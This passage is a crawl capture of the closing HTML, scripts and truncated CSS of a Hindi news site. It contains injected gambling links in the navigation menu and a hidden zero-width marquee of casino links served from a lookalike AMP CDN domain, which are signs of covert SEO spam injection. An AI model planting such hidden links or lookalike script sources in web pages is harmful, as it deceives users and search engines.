	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item" tabindex="-1">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item" tabindex="-1">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item" tabindex="-1">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item" tabindex="-1">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item" tabindex="-1">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item" tabindex="-1">baji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item" tabindex="-1">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style>html{font-size:16px;}</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-14692-css' href='https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14692.css?ver=1763568189' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.3' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919509723392","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 45px; right: 15px;","pos_m":"position: fixed; bottom: 45px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.31" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script type="module" src="https://sanjeevnitoday.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script src="https://sanjeevnitoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/sanjeevnitoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sanjeevnitoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sanjeevnitoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5db0627ab0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16795,"title":"%E0%A4%A6%E0%A4%BE%E0%A4%A6%E0%A4%BE%E0%A4%AD%E0%A4%BE%E0%A4%88%20%E0%A4%A5%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%9A%E0%A5%8C%E0%A4%96%E0%A4%9F%20%E0%A4%AA%E0%A5%87%20%E0%A4%86%E0%A4%AF%E0%A4%BE%20%E0%A4%B9%E0%A5%82%E0%A4%82%20%E0%A4%AE%E0%A5%88%E0%A4%82%20%E0%A4%B9%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%2C%20%E0%A4%B2%E0%A4%BE%E0%A4%AF%E0%A4%95%20%E0%A4%AC%E0%A4%A8%E0%A4%BE%20%E0%A4%A6%E0%A5%87%20%E0%A4%AE%E0%A5%8D%E0%A4%B9%E0%A4%BE%E0%A4%A8%E0%A5%87%E0%A4%82%20%E2%80%93%20%E0%A4%A5%E0%A4%BE%E0%A4%B0%E0%A5%87%20%E0%A4%A6%E0%A4%B0%E0%A4%AC%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E2%80%93%20Sanjeevni%20Today","excerpt":"","featuredImage":"https:\/\/sanjeevnitoday.com\/wp-content\/uploads\/2024\/01\/IMG-20240107-WA0028-1024x461.jpg"}};
</script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3" id="e-sticky-js"></script>
<script src="https://sanjeevnitoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script src="https://sanjeevnitoday.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sanjeevnitoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sanjeevnitoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sanjeevnitoday.com\/wp-admin\/admin-ajax.php","nonce":"e07566b12d","urls":{"assets":"https:\/\/sanjeevnitoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sanjeevnitoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sanjeevnitoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BKkJ0BJaND2kCpRAbnurbQldFNc2N9LfdBIIMpr8V10PDY7mOS9ODH_wTAJOpEuUDFBUU0NCUtOK1RFC2XoxIDo','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=CEcTHnJM2MmCdc7xe4swg5hVu
body_size: -46
content:
<marquee style='position:absolute;width:0;'>
<a href="https://www.hssgroup.com.my/" title="mostbet">mostbet</a> 
<a href="https://gibsoncollege.edu.et/" title="7slots">7slots</a> 
<a href="https://alexhealth.alexu.edu.eg/" title="mostbet">mostbet</a> 
<a href="https://praktiki.duth.gr/" title="mostbet">mostbet</a> 
</marquee>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fAxIC3DyoodudGB7HXT2Uw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763663783989');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14683.css?ver=1763568188
body_size: 2080
content:
.elementor-14683 .elementor-element.elementor-element-6fe6943d:not(.elementor-motion-effects-element-type-background), .elementor-14683 .elementor-element.elementor-element-6fe6943d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-14683 .elementor-element.elementor-element-6fe6943d > .elementor-container{max-width:1200px;}.elementor-14683 .elementor-element.elementor-element-6fe6943d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14683 .elementor-element.elementor-element-6fe6943d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-63f85477.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-63f85477.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-19a7423.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-19a7423.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-35c1f11d{width:auto;max-width:auto;}.elementor-14683 .elementor-element.elementor-element-35c1f11d .elementor-icon-wrapper{text-align:left;}.elementor-14683 .elementor-element.elementor-element-35c1f11d.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-14683 .elementor-element.elementor-element-35c1f11d.elementor-view-framed .elementor-icon, .elementor-14683 .elementor-element.elementor-element-35c1f11d.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-14683 .elementor-element.elementor-element-35c1f11d.elementor-view-framed .elementor-icon, .elementor-14683 .elementor-element.elementor-element-35c1f11d.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-14683 .elementor-element.elementor-element-35c1f11d .elementor-icon{font-size:18px;}.elementor-14683 .elementor-element.elementor-element-35c1f11d .elementor-icon svg{height:18px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-50e72e1b{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 5px) 6px;}.elementor-14683 .elementor-element.elementor-element-50e72e1b .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;color:#000000;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-1e1434de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-1e1434de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-14683 .elementor-element.elementor-element-7be3a397{width:auto;max-width:auto;}.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-search-form{text-align:left;}.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;}.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-search-form__input,
					.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-search-form__icon,
					.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-14683 .elementor-element.elementor-element-7be3a397.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#7A7A7A;fill:#7A7A7A;}.elementor-14683 .elementor-element.elementor-element-7be3a397:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-14683 .elementor-element.elementor-element-7be3a397.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-14683 .elementor-element.elementor-element-59c5cb66{width:auto;max-width:auto;}.elementor-14683 .elementor-element.elementor-element-59c5cb66 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;color:#000000;}.elementor-14683 .elementor-element.elementor-element-206b7115 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;color:#000000;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-141279a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-141279a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14683 .elementor-element.elementor-element-3f859ed img{width:100%;max-width:100%;height:115px;object-fit:cover;object-position:center center;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-4904baa8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-4904baa8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14683 .elementor-element.elementor-element-4904baa8.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-14683 .elementor-element.elementor-element-37017b36{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-weight:600;text-transform:capitalize;}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-14683 .elementor-element.elementor-element-2ab6b6dd{width:auto;max-width:auto;}.elementor-14683 .elementor-element.elementor-element-2ab6b6dd .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-4c2e82f{--grid-template-columns:repeat(0, auto);text-align:center;width:auto;max-width:auto;--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-14683 .elementor-element.elementor-element-946dff6:not(.elementor-motion-effects-element-type-background), .elementor-14683 .elementor-element.elementor-element-946dff6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #DE0000 0%, #FF003F 100%);}.elementor-14683 .elementor-element.elementor-element-946dff6 > .elementor-container{max-width:1220px;}.elementor-14683 .elementor-element.elementor-element-946dff6{box-shadow:0px 5px 10px 0px rgba(160.80804061889646, 160.80804061889646, 160.80804061889646, 0.39);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14683 .elementor-element.elementor-element-946dff6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14683 .elementor-element.elementor-element-1398e63e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:5px;--e-nav-menu-divider-height:5px;--e-nav-menu-divider-color:#d4cfcf;}.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-menu-toggle{margin:0 auto;}.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;}.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:12px;padding-right:12px;padding-top:10px;padding-bottom:10px;}.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#09066B;}.elementor-14683 .elementor-element.elementor-element-1398e63e .e--pointer-framed .elementor-item:before,
					.elementor-14683 .elementor-element.elementor-element-1398e63e .e--pointer-framed .elementor-item:after{border-color:#09066B;}.elementor-14683 .elementor-element.elementor-element-7a594b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14683 .elementor-element.elementor-element-7a594b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14683 .elementor-element.elementor-element-31f9fbdc{width:auto;max-width:auto;}.elementor-14683 .elementor-element.elementor-element-31f9fbdc .elementor-icon-wrapper{text-align:left;}.elementor-14683 .elementor-element.elementor-element-31f9fbdc.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-31f9fbdc.elementor-view-framed .elementor-icon, .elementor-14683 .elementor-element.elementor-element-31f9fbdc.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-31f9fbdc.elementor-view-framed .elementor-icon, .elementor-14683 .elementor-element.elementor-element-31f9fbdc.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-31f9fbdc .elementor-icon{font-size:18px;}.elementor-14683 .elementor-element.elementor-element-31f9fbdc .elementor-icon svg{height:18px;}.elementor-14683 .elementor-element.elementor-element-f9bf300 img{width:49%;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14683 .elementor-element.elementor-element-2d54f093 .elementor-button{background-color:#FFFFFF;font-family:"Lato", Sans-serif;font-weight:600;fill:#011E29;color:#011E29;padding:5px 9px 5px 5px;}.elementor-14683 